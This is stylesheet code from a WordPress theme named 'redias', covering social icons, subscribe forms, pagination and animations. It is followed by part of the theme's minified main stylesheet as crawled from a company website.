.dl-el-items .dl-el-item {
    display: grid;
    grid-template-columns: 60px 1fr;
    align-items: flex-start;
    grid-gap: 20px;
}

.layout-block .dl-el-items .dl-el-item:not(:last-of-type) {
    margin-bottom: 20px;
}

.list-top .dl-el-items .dl-el-item {
    grid-template-columns: 1fr;
}

.list-top .dl-el-items .dl-el-item .dl-el-list-icon {
    width: 60px;
}

.dl-el-items .dl-el-item .dl-el-list-icon {
    background-color: var(--redias-primary-color, #ff6a32);
    width: 100%;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    color: #ffffff;
}

.dl-el-items .dl-el-item .dl-el-list-icon svg {
    fill: #ffffff;
}

.dl-el-items .dl-el-item .dl-el-list-content h3 {
    margin: 0 0 5px;
    font-size: 18px;
    line-height: 1;
    color: var(--redias-dark-color, #111521);
}

.dl-el-items .dl-el-item .dl-el-list-content p {
    font-size: 17px;
    line-height: 28px;
    letter-spacing: -0.2px;
    color: var(--redias-grey-color, #747475);
    margin: 0;
}

/* Social Icons */
.el-social-items {
    list-style: none;
    margin: 0;
    padding: 0;
    display: block;
}

.el-social-items li {
    display: inline-block;
    margin-right: 5px;
}

.el-social-items a {
    display: inline-block;
    width: 45px;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    line-height: 1;
    color: #fff;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.el-social-items.style-1 a {
    background-color: var(--redias-primary-color, #ff6a32);
}

.el-social-items a:focus,
.el-social-items a:hover {
    color: #fff;
}

.el-social-items.style-1 a:before,
.el-social-items.style-1 a:after {
    background-color: var(--redias-bg-dark, #17172f);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    z-index: -1;
}

.el-social-items.style-1 a:before,
.el-social-items.style-1 a:after {
    height: 50%;
    width: 0;
}

.el-social-items.style-1 a:after {
    left: auto;
    right: 0;
    top: auto;
    bottom: 0;
}

.el-social-items.style-1 a:focus:before,
.el-social-items.style-1 a:focus:after,
.el-social-items.style-1 a:hover:before,
.el-social-items.style-1 a:hover:after {
    width: 100%;
}

/* Style 2 */

.el-social-items.style-2 a {
    background-color: transparent;
    overflow: hidden;
}

.el-social-items.style-2 a:before {
    content: "";
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.el-social-items.style-2 a:after {
    content: "";
    z-index: -2;
    position: absolute;
    left: 3px;
    top: 3px;
    width: 100%;
    height: 100%;
    transition: all 0.3s 0.2s;
}

.el-social-items.style-2 a:hover {
    color: #FFFFFF;
}

.el-social-items.style-2 a:hover:after {
    transition: all 0.3s;
    left: 0;
    top: 0;
}

.blob-dl-btn__inner {
    z-index: -1;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--redias-primary-color, #ff6a32);
    border-radius: 2px;
    transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.blob-dl-btn__blobs {
    position: relative;
    display: block;
    height: 100%;
}

.blob-dl-btn__blob {
    position: absolute;
    top: 2px;
    width: 25%;
    height: 100%;
    background: var(--redias-bg-dark, #17172f);
    border-radius: 100%;
    transform: translate3d(0, 150%, 0) scale(1.7);
    transition: transform 0.45s;
}

.blob-dl-btn__blob:nth-child(1) {
    left: 0%;
    transition-delay: 0s;
}

.blob-dl-btn__blob:nth-child(2) {
    left: 30%;
    transition-delay: 0.08s;
}

.blob-dl-btn__blob:nth-child(3) {
    left: 60%;
    transition-delay: 0.16s;
}

.blob-dl-btn__blob:nth-child(4) {
    left: 90%;
    transition-delay: 0.24s;
}

.el-social-items.style-2 a:hover .blob-dl-btn__blob {
    transform: translateZ(0) scale(1.7);
}

/* Clear fix */
.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

/* ===== Post Navigation ===== */

/* ===== Pagination ===== */

.el-post-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin-top: 40px;
}

.el-post-pagination span,
.el-post-pagination a {
    background-color: var(--redias-white-color, #ffffff);
    border: 1px solid #eee;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: var(--redias-dark-color, #111521);
    border-radius: 2px;
    margin: 0 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    visibility: visible;
}

.el-post-pagination a:hover,
.el-post-pagination span.current {
    background-color: var(--redias-primary-color, "#ff6a32");
    color: var(--redias-white-color, #ffffff);
}

.el-post-pagination a svg {
    width: 20px;
}

.rtl .el-post-pagination a.next,
.rtl .el-post-pagination a.prev {
    transform: rotate(180deg);
}

/* ===== Custom Widgets ===== */
/* About Widget */

.dl-widget-about .widget-brand img {
    max-width: 100%;
}

/* Footer */
.footer-widgets-area .dl-widget-about .widget-brand img {
    max-width: 80%;
}
.footer-widgets-area .dl-widget-about p{
    color: var(--redias-grey-light-color, #b8b8b8);
}
@media (max-width: 992px) {
    .footer-widgets-area .dl-widget-about .widget-brand img {
        max-width: 200px;
    }
}

/* Socials */
.dl-widget-about .wt-social-icons {
    list-style: none;
    margin: 30px 0 0;
    padding: 0;
}

.dl-widget-about .wt-social-icons li {
    display: inline-block;
    padding: 0;
    margin-right: 7px;
    margin-bottom: 7px;
}

.dl-widget-about .wt-social-icons li a {
    background-color: var(--redias-bg-dark-light, #212140);
    color: #ffffff;
    font-size: 17px;
    width: 40px;
    height: 40px;
    line-height: 1;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 2px;
    z-index: 1;
}

.dl-widget-about .wt-social-icons li a:hover {
    background-color: var(--redias-primary-color, #ff6a32);
    color: #fff;
    transform: translateY(-1px);
}

.mc4wp-form-widget ul.mc-social-icons li.facebook-f a {
    background-color: #1877f2;
}

.mc4wp-form-widget ul.mc-social-icons li.twitter a {
    background-color: #1da1f2;
}

.mc4wp-form-widget ul.mc-social-icons li.instagram a {
    background-color: #c13584;
}

.mc4wp-form-widget ul.mc-social-icons li.pinterest-2 a {
    background-color: #e60023;
}

.mc4wp-form-widget ul.mc-social-icons li.linkedin-in a {
    background-color: #0077b5;
}

.mc4wp-form-widget ul.mc-social-icons li.behance a {
    background-color: #1769ff;
}

.mc4wp-form-widget ul.mc-social-icons li.youtube-2 a {
    background-color: #ff0000;
}

.mc4wp-form-widget ul.mc-social-icons li.dribbble a {
    background-color: #ea4c89;
}

.mc4wp-form-widget ul.mc-social-icons li.flickr a {
    background-color: #ff0084;
}

.mc4wp-form-widget ul.mc-social-icons li a:hover{
    color: #fff;
}

/* Contact Info Widget */
.widget .contact-info-list {
    width: 100%;
    margin: 0;
    padding: 0;
}

.widget .contact-info-list li {
    width: 100%;
}

.widget .contact-info-list li:not(:last-of-type) {
    margin-bottom: 15px;
}

.widget .contact-info-list li .label {
    display: block;
    font-family: var(--redias-primary-font, 'Syne');
    color: var(--redias-primary-color, #ff6a32);
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
}

.widget .contact-info-list li,
.widget .contact-info-list li a {
    color: var(--redias-grey-light-color, #b8b8b8);
}


.widget .contact-info-list li a:hover,
.dark .widget .contact-info-list li a:hover {
    color: var(--redias-primary-color, #ff6a32);
}

/* Subscribe Form */
.mc4wp-form-widget {
    overflow: hidden;
}

.mc4wp-form-widget label {
    font-size: 12px;
}

.mc4wp-form-widget input[type="email"] {
    background-color: var(--redias-bg-dark-light);
    color: #fff;
    width: 100%;
    height: 60px;
    border-radius: 2px;
    outline: none;
    border: 1px solid #30304d;
    margin-bottom: 15px;
}

.mc4wp-form-widget input[type="email"]:focus {
    color: #fff;
}

.mc4wp-form-widget input::-webkit-input-placeholder {
    color: #bbb !important;
}

.mc4wp-form-widget input:-moz-placeholder {
    /* Firefox 18- */
    color: #bbb !important;
}

.mc4wp-form-widget input::-moz-placeholder {
    /* Firefox 19+ */
    color: #bbb !important;
}

.mc4wp-form-widget input:-ms-input-placeholder {
    color: #bbb !important;
}

.mc4wp-form-widget input[type="submit"] {
    background: var(--redias-gradiant, #ff6a32);
    width: 160px;
    line-height: 45px;
    min-height: 45px;
    padding: 0;
    transition: all 500ms ease;
    position: relative;
    z-index: 1;
}

.mc4wp-form-widget.style-1 button span {
    background-color: var(--redias-primary-color, #ff6a32);
}

.mc4wp-form-widget input[type="submit"]:hover {
    transform: translateY(-2px);
    transition: all 500ms ease;
}

/* Style 2 */
.mc4wp-form-widget.style-2 .mc4wp-form-fields {
    position: relative;
}

.mc4wp-form-widget.style-2 input[type="email"] {
    padding: 0 60px 0 10px;
    margin-bottom: 0;
    line-height: 50px;
}

.mc4wp-form-widget.style-2 button,
.mc4wp-form-widget.style-2 input[type="submit"] {
    background-image: url(../img/paper-plane.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 15px;
    width: 45px;
    height: 45px;
    position: absolute;
    right: 7px;
    top: 50%;
    text-indent: 9999px;
    transform: translateY(-50%);
}

.mc4wp-form-widget.style-2 button:before {
    display: none;
}

.mc4wp-form-submitted p {
    margin: 0;
}

.mc4wp-form-submitted .mc4wp-error,
.mc4wp-form-submitted .mc4wp-success {
    margin-top: 20px;
    padding: 10px;
    line-height: 26px;
}

.mc4wp-form-submitted .mc4wp-success {
    border: 1px solid green;
    color: green;
}

.mc4wp-form-submitted .mc4wp-error {
    border: 1px solid red;
    color: red;
}

.dark .mc4wp-form-submitted .mc4wp-success p {
    color: green;
}

.dark .mc4wp-form-submitted .mc4wp-error p a,
.dark .mc4wp-form-submitted .mc4wp-error p {
    color: red;
}

.mc4wp-form-widget .desc {
    margin-bottom: 0;
    margin-top: 15px;
    color: var(--redias-grey-light-color, #b8b8b8);
}

.dark .mc4wp-form-widget .mc-social-icons,
.mc4wp-form-widget .mc-social-icons {
    display: block;
    margin-top: 20px;
}

.mc4wp-form-widget .mc-social-icons li {
    display: inline-block;
    margin-bottom: 5px;
    padding: 0;
}

.mc4wp-form-widget .mc-social-icons li::before {
    display: none;
}

.mc4wp-form-widget .mc-social-icons li:not(:last-of-type) {
    margin-right: 5px;
    margin-bottom: 5px;
}

.mc4wp-form-widget .mc-social-icons li a {
    background-color: var(--redias-dark, #000018);
    color: #ffffff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    line-height: 1;
    font-size: 14px;
}

.mc4wp-form-widget .mc-social-icons li a:hover {
    opacity: 0.8;
}

.dark .mc4wp-error a {
    color: #ddd;
}

/* Text Animation Keyframes */
@-webkit-keyframes clip-text {
    from {
        -webkit-clip-path: inset(0 100% 0 0);
        clip-path: inset(0 100% 0 0);
    }

    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
    }
}

@keyframes clip-text {
    from {
        -webkit-clip-path: inset(0 100% 0 0);
        clip-path: inset(0 100% 0 0);
    }

    to {
        -webkit-clip-path: inset(0 0 0 0);
        clip-path: inset(0 0 0 0);
    }
}

@-webkit-keyframes text-revealer {

    0%, 50% {
        -webkit-transform-origin: 0 50%;
        transform-origin: 0 50%;
    }

    60%, 100% {
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%;
    }


    60% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
    }

    100% {
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
    }
}

@keyframes text-revealer {

    0%, 50% {
        -webkit-transform-origin: 0 50%;
        transform-origin: 0 50%;
    }

    60%, 100% {
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%;
    }


    60% {
        -webkit-transform: scaleX(1);
        transform: scaleX(1);
    }

    100% {
        -webkit-transform: scaleX(0);
        transform: scaleX(0);
    }
}

/* Fade Effect */
.animated.fadeInLeft {
    animation-name: elFadeInLeft;
}

@keyframes elFadeInLeft {
    from {
        opacity: 0;
        transform: translateX(-50px);
    }

    to {
        opacity: 1
    }
}

.animated.fadeInRight {
    animation-name: elFadeInRight;
}

@keyframes elFadeInRight {
    from {
        opacity: 0;
        transform: translateX(50px);
    }

    to {
        opacity: 1
    }
}

.animated.fadeInDown {
    animation-name: elFadeInDown;
}

@keyframes elFadeInDown {
    from {
        opacity: 0;
        transform: translateY(-50px);
    }

    to {
        opacity: 1
    }
}

.animated.fadeInUp {
    animation-name: elFadeInUp;
}

@keyframes elFadeInUp {
    from {
        opacity: 0;
        transform: translateY(50px);
    }

    to {
        opacity: 1
    }
}

/* ==== Instagram Feed ==== */
.feed-item{
    position: relative;
    height: 180px;
    overflow: hidden;
    border-radius: 3px;
}
.feed-item img{
    width: 100%;
    height: 100%!important;
    object-fit: cover;
    object-position: center;
    display: block;
    transition: transform 0.3s ease;
}
.feed-item:hover img{
    transform: scale(1.1);
}
.feed-item a{
    background: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease;
}

.feed-item a i{
    background: linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
    color: #fff;
    font-size: 25px;
    width: 40px;
    height: 40px;
    border-radius: 30%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.feed-item:hover a{
    visibility: visible;
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598
body_size: 12740
content:
#preloader-wrap .spinner,.default-btn{background-color:var(--redias-primary-color)}#popup-search-box,#preloader-wrap{z-index:9999;position:fixed;top:0}#popup-search-box,.loaded #preloader-wrap{visibility:hidden;opacity:0}#preloader-wrap,body.is-preloader{overflow:hidden}blockquote cite,blockquote cite em,blockquote p em{font-style:normal}body.is-preloader.loaded{overflow:inherit}#preloader-wrap{background-color:#fff;width:100%;height:100%;left:0;display:flex;align-items:center;justify-content:center}#preloader-wrap .spinner{width:40px;height:40px;border-radius:100%;-webkit-animation:1s ease-in-out infinite scaleout;animation:1s ease-in-out infinite scaleout;position:absolute;left:50%;top:50%;margin-left:-20px;margin-top:-20px}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.default-btn{font-family:var(--redias-primary-font);font-size:14px;color:#fff;font-weight:600;line-height:45px;display:inline-block;letter-spacing:0;padding:0 35px;position:relative;border-radius:2px;z-index:1}.copyright-area .site-info a,.footer-widgets-area .recentcomments>a,.footer-widgets-area .textwidget p,.footer-widgets-area .widget-posts-list li .widget-post-content .post-date,.footer-widgets-area .widget.widget_recent_entries ul li span,.footer-widgets-area .widget_meta ul li a,.footer-widgets-area .widget_rss .rss-date,.footer-widgets-area ul li,.footer-widgets-area ul li a,.topbar-right ul li a,.topbar-wrapper{color:var(--redias-grey-light-color)}.container,.container-fluid{padding-right:15px;width:100%}.default-btn.blue,.rel-carousel-nav button:hover{background-color:var(--redias-secondary-color)}.default-btn:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.2);-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transition:-webkit-transform .4s cubic-bezier(.4, 0, .2, 1);-moz-transition:-moz-transform .4s cubic-bezier(.4, 0, .2, 1);-ms-transition:-ms-transform .4s cubic-bezier(.4, 0, .2, 1);-o-transition:-o-transform .4s cubic-bezier(.4, 0, .2, 1);transition:transform .4s cubic-bezier(.4, 0, .2, 1);z-index:-1}.default-btn:hover:before{-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.default-btn:hover,.default-btn:visited{transform:translateY(-3px);color:#fff}.btn-group{display:flex;align-items:center;justify-content:center;column-gap:10px;margin:0 auto}.container{padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid{padding-left:15px}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:1170px}}@media(min-width:1200px){.container{max-width:1400px;}}.wrapper{padding:100px 0}.col-row{column-gap:30px;row-gap:30px}.col-row,.dl-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dl-row>main{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding-right:30px}.dl-row>aside{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.left-sidebar{flex-direction:row-reverse}.full-width>aside,.full-width>main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.col-item-2,.col-item-3{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-item-2,.col-item-3{-ms-flex:0 0 calc(50% - 15px);flex:0 0 calc(50% - 15px);max-width:calc(50% - 15px)}}@media(max-width:992px){.wrapper{padding:80px 0}.dl-row>aside,.dl-row>main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.dl-row>aside{padding-top:50px}}.error-404 img,.error-404 p{max-width:400px}@media(max-width:767px){.wrapper{padding:60px 0}}.page .full-width .site-main .content,.single .full-width .site-main .content{width:980px;max-width:100%;margin:0 auto}.comment-content>*,.content-area>*{margin-bottom:30px;margin-top:0}.content-area .wp-block-image:last-of-type figure,.wp-block-gallery:not(.has-nested-images){margin-bottom:30px}.comment-body .reply,.comments-area .comment-respond,.content-area .wp-block-column ul,.content-area p:last-of-type img.alignright,.textwidget>*{margin-top:15px}.dl-cursor,.header-number,.mobile-menu-icon,.mobile-navigation-menu,.popup-sidebox,.sidebar-trigger,.sticky-header{display:none}.header-wrapper{background-color:var(--redias-bg-light-color);position:relative;z-index:2}.header-2 .header-wrapper.is-page-header,.navigation-wrapper,.related-projects-wrap .project-card-inner,.sticky-header .navigation-wrapper{background-color:var(--redias-bg-white)}.header-wrapper ul{list-style:none;margin:0;padding:0}.topbar-wrapper{background-color:var(--redias-bg-dark);font-family:var(--redias-secondary-font);font-size:16px;line-height:26px;font-weight:400;height:50px;display:flex;align-items:center}.topbar-inner,.widget.widget_archive ul li{display:flex;align-items:center;justify-content:space-between}.header-2 .topbar-right,.topbar-right ul{display:flex;align-items:center;justify-content:flex-end;column-gap:30px}.header-2 .topbar-right.no-left-content{width:100%;display:flex;align-items:center;justify-content:space-between}#popup-search-box .box-inner-wrap button:hover,.breadcrumb-wrap li a:hover,.calendar_wrap .wp-calendar-nav span a:hover,.copyright-area .site-info a:hover,.footer-widgets-area .calendar_wrap .wp-calendar-nav span a:hover,.footer-widgets-area .comment-author-link>a:hover,.footer-widgets-area .recentcomments>a:hover,.footer-widgets-area .widget-posts-list li .widget-post-content a:hover,.footer-widgets-area .widget.widget_recent_entries ul li a:hover,.footer-widgets-area .widget_meta ul li a:hover,.footer-widgets-area ul li a:hover,.post-author-box .author-info h3 a:hover,.post-banner .post-meta a i,.post-items.classic article .entry-footer .post-comments:hover,.project-card .project-content .project-cat:hover,.project-card .project-content .read-more:hover,.project-card .project-content h3 a:hover,.sidebar-trigger:hover,.topbar-right .topbar-search form button:hover,.topbar-right ul li a:hover,.ui-selectmenu-button:active .ui-selectmenu-text,.widget_calendar .wp-calendar-table #today{color:var(--redias-primary-color)}.article-inner,.topbar-right .topbar-search form{position:relative}.topbar-right .topbar-search form input{background-color:var(--redias-bg-dark-light);width:230px;padding:8px 50px 8px 20px;border-radius:2px;color:var(--redias-white-color);line-height:1;font-size:15px;border:none;outline:0}.topbar-right .topbar-search form button{font-size:20px;color:var(--redias-grey-color);position:absolute;top:50%;right:0;transform:translateY(-50%);line-height:1;padding:0 17px;background-color:transparent}.header-default .topbar-right .topbar-social{display:flex;align-items:center;justify-content:flex-end;column-gap:10px}.header-default .topbar-right .topbar-social a{font-family:var(--redias-secondary-font);text-transform:capitalize;font-size:14px;width:30px;height:30px;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative}.header-default .topbar-right .topbar-social a:before{border-bottom:1px solid var(--redias-grey-light-color);content:"";width:70%;height:1.5px;position:absolute;left:50%;transform:translateX(-50%);bottom:4px;transition:.3s ease-in-out}.header-default .topbar-right .topbar-social a:hover:before{border-bottom:1px solid var(--redias-primary-color);bottom:0;width:100%}.navigation-inner{display:grid;align-items:center;grid-template-columns:auto 1fr auto;grid-column-gap:50px}.navigation-menu{padding:0 40px}.dl-shopping-cart-btn{display:flex;font-size:24px;color:var(--redias-dark-color);cursor:pointer;margin-right:15px}.shopping-cart-inner{position:relative;display:flex;height:25px}.dl-shopping-cart-btn svg{width:25px;fill:var(--redias-dark-color)}.shopping-cart-inner span.count{width:17px;height:17px;background-color:var(--redias-primary-color);color:var(--redias-white-color);font-size:10px;position:absolute;right:-5px;bottom:-5px;border-radius:50%;z-index:1;line-height:17px;text-align:center;font-weight:500}.sidebar-trigger{background-color:transparent;color:var(--redias-dark-color);align-items:center;justify-content:center;width:auto;height:auto;line-height:1;padding:0}.sidebar-trigger svg{width:18px;height:18px}.main-menu{display:none;column-gap:30px}.navigation-inner .site-logo{max-width:160px}.header-default .header-right .login-link{border-left:2px solid #999;margin-right:15px;padding-left:15px}.header-default .header-right a,.header-default .header-right>div{display:inline-flex;align-items:center;cursor:pointer}.header-default .header-right a{font-family:var(--redias-primary-font);font-size:15px;font-weight:700;color:var(--redias-dark-color);line-height:1;display:flex;align-items:center}.header-default .header-right .login-link i,.nav-links .post-text i{margin-right:5px}.header-default .header-right .search-icon{line-height:1;margin-right:15px}.header-default .header-right i{font-size:25px;color:var(--redias-dark-color)}.header-default .header-right .default-btn{padding:0 25px;line-height:45px;color:var(--redias-white-color);font-size:14px}@media (max-width:1200px){.navigation-inner{grid-template-columns:auto 1fr auto;grid-column-gap:30px}.navigation-menu{padding:0 25px;column-gap:20px}.main-menu{column-gap:20px}.header-number svg{display:none}}#popup-search-box{width:100%;height:auto;left:0;right:0;white-space:nowrap;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.open-search-box #popup-search-box{opacity:1;visibility:visible}#searchbox-overlay{height:100%;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:ease-in-out;width:100%;cursor:default;z-index:-1}.open-search-box #searchbox-overlay{opacity:1;z-index:1002;transition:.6s ease-in-out 0.3s}#popup-search-box .box-inner-wrap{background-color:#fff;border-bottom:1px solid #eee;padding:80px 0;width:100%;text-align:center;transform:translateY(-100%);transition:.3s ease-in-out;box-shadow:0 10px 60px rgb(0 0 0 / 10%)}.open-search-box #popup-search-box .box-inner-wrap{transform:translateY(0)}#popup-search-box .box-inner-wrap form{position:relative;margin:0 auto;display:inline-block}#popup-search-box .box-inner-wrap input:-ms-input-placeholder{color:#666}#popup-search-box .box-inner-wrap input::placeholder{color:#666;font-size:18px}#popup-search-box .box-inner-wrap input{background:#fff;font-family:var(--redias-secondary-font);width:600px;padding:15px 80px 15px 30px;border:1px solid #eee;font-size:18px;color:var(--redias-grey-color);border-radius:50px}#popup-search-box .box-inner-wrap input::-webkit-input-placeholder{color:#666;color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input::-moz-placeholder{color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input:-ms-input-placeholder{color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input:focus{outline:0;border:1px solid var(--redias-primary-color)}#popup-search-box .box-inner-wrap button{position:absolute;display:flex;align-items:center;justify-content:center;width:80px;height:100%;right:0;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#666;font-size:30px;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}#popup-search-box .box-inner-wrap button:focus{outline:0}.search-close{font-size:30px;color:#666;width:40px;height:40px;position:absolute;right:20px;top:20px;cursor:pointer;transition:.3s cubic-bezier(.165, .85, .45, 1)}.search-close:hover{color:var(--redias-primary-color);transform:scale(1.1)}#scroll-to-top,.cart-aside,.cart-overlay-global{position:fixed;visibility:hidden}@media (max-width:1024px){.topbar-inner .topbar-left{font-size:14px}}.cart-aside{background-color:var(--redias-bg-light-color);top:0;width:420px;padding:50px;min-height:100vh;bottom:0;right:0;z-index:999;opacity:0;transition:250ms;box-shadow:0 2px 5px 0 rgb(0 0 0 / 20%);-webkit-transform:translate(200px,0);transform:translate(200px,0);max-width:100%}#scroll-to-top,.breadcrumb-wrap{box-shadow:var(--redias-shadow-sm)}.open-cart-aside .cart-aside{visibility:visible;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:1s}.cart-aside .cart-aside-inner{display:block;height:100%;position:relative}.cart-overlay-global{background:#232324;z-index:120;opacity:0;right:0;left:0;bottom:0;top:0;transition:250ms ease-out}.open-cart-aside .cart-overlay-global{visibility:visible;opacity:.7}.cart-aside .aside-cart-close{position:absolute;top:0;right:0;color:#ddd;cursor:pointer}.cart-aside .aside-cart-close svg{fill:var(--redias-grey-color);width:20px;transition:opacity .35s ease-in-out}.project-footer .post-navigation .nav-links .all-projects a:hover,.widget_search .search-btn svg{fill:var(--redias-primary-color)}.cart-aside .aside-cart-close:hover svg{opacity:.7}.header-quickcart{padding-top:50px}.header-quickcart .widgettitle{margin-bottom:40px;font-size:20px;font-weight:700}.header-quickcart .widget_shopping_cart .cart_list{max-height:calc(100vh - 430px);overflow:auto;padding-right:4px}.header-quickcart .widget_shopping_cart .cart_list::-webkit-scrollbar{width:0}.header-quickcart .widget_shopping_cart .cart_list:hover::-webkit-scrollbar{width:4px}.header-quickcart .widget_shopping_cart .cart_list li{padding:0;overflow:hidden}.header-quickcart .widget_shopping_cart .cart_list li:not(:last-of-type){margin-bottom:10px}.header-quickcart .cart_list li.mini_cart_item a.remove{display:block;font-weight:400;font-size:14px;height:20px;line-height:17px;overflow:hidden;right:0;left:auto;text-align:right;width:20px;font-family:Verdana,sans-serif;color:var(--redias-grey-color)!important}.header-quickcart .cart_list li.mini_cart_item a.remove:hover{background-color:transparent;color:var(--redias-primary-color)!important;text-decoration:none}.header-quickcart ul.product_list_widget li img{float:left;max-width:70px;width:70px;border-radius:2px;margin:0 20px 0 0;border:1px solid var(--redias-border-color)}.header-quickcart .cart_list li.mini_cart_item a:nth-child(2){color:var(--redias-dark-color);line-height:22px}.header-quickcart .product_list_widget li a:hover{text-decoration:none}.header-quickcart .cart_list li.mini_cart_item .quantity,.header-quickcart .cart_list li.mini_cart_item .quantity .amount{font-family:Jost,sans-serif;font-size:16px;color:#6c7a87;font-weight:400;letter-spacing:-.2px}.header-quickcart .widget_shopping_cart .total{border-top:none;padding:0;width:100%;display:flex;justify-content:space-between;align-items:center;margin:30px 0;color:var(--redias-dark-color);font-weight:600}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons{margin:0;display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.comment-meta .comment-author span,.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons:after,.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons:before,.post-banner-inner .post-meta a .updated,.rel-post-card .post-content .post-meta a .updated,.widget.widget_recent_entries ul li:before,.widget_rss ul li:before,.widget_search .search-btn::before,.woocommerce .wishlist-items-wrapper .yith-wcqv-button,.woocommerce .wishlist-title-container,article .post-content .post-meta a .updated{display:none}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a{background-color:var(--redias-primary-color);display:block;margin:0;height:auto;line-height:1;padding:15px 30px;text-align:center;text-transform:capitalize;font-size:14px;font-weight:600;color:var(--redias-white-color);border-radius:2px;letter-spacing:0;position:relative;overflow:hidden;z-index:1}.header-quickcart .widget_shopping_cart_content .woocommerce-mini-cart__buttons a:hover,.navigation.pagination .nav-links a:hover{transform:translateY(-2px)}.post-items article{border-radius:2px;overflow:hidden;position:relative}.post-items article.sticky .article-inner:before{background-color:var(--redias-primary-color);content:"";width:100%;height:4px;position:absolute;left:0;bottom:0}.footer-widget-item>section:not(:last-of-type),.post-items.classic>article:not(:last-of-type),.widget-area>section:not(:last-of-type){margin-bottom:40px}article .post-thumbnail{position:relative;height:360px}.project-head .project-thumb .project-single-img,article .post-thumbnail img{width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;left:0;top:0}article .post-thumbnail>a{display:block;line-height:0}.rel-post-card .post-thumb .dl-cat-items,article .dl-cat-items{position:absolute;left:0;bottom:0}.page-banner.right .breadcrumb-wrap,.post-banner.right .breadcrumb-wrap,article .bottom-right .dl-cat-items,article .top-right .dl-cat-items{left:auto;right:0}.classic article .bottom-right .dl-cat-items,.classic article .top-right .dl-cat-items{left:auto;right:30px}.classic article .dl-cat-items{left:30px;bottom:30px}article .top-left .dl-cat-items,article .top-right .dl-cat-items{bottom:auto;top:0}.classic article .top-left .dl-cat-items,.classic article .top-right .dl-cat-items{bottom:auto;top:30px}article .center .dl-cat-items{left:50%;bottom:50%;transform:translate(-50%,50%)}.rel-post-card .dl-cat-items .dl-cat-item,article .dl-cat-items .dl-cat-item{background-color:var(--redias-primary-color);padding:10px 25px;font-family:var(--redias-primary-font);font-size:14px;line-height:1;font-weight:600;color:var(--redias-white-color);text-transform:capitalize;display:inline-block;transition:.3s ease-in-out;position:relative;z-index:1}article.has-post-thumbnail .post-content{border-top:none}article .post-content .post-meta{line-height:1}article .post-content .post-meta a{font-family:var(--redias-secodary-font);font-size:14px;font-weight:500;line-height:1;text-transform:capitalize;color:var(--redias-grey-color);display:inline-flex;align-items:center;transition:.2s ease-in-out}.post-items.grid article .entry-footer 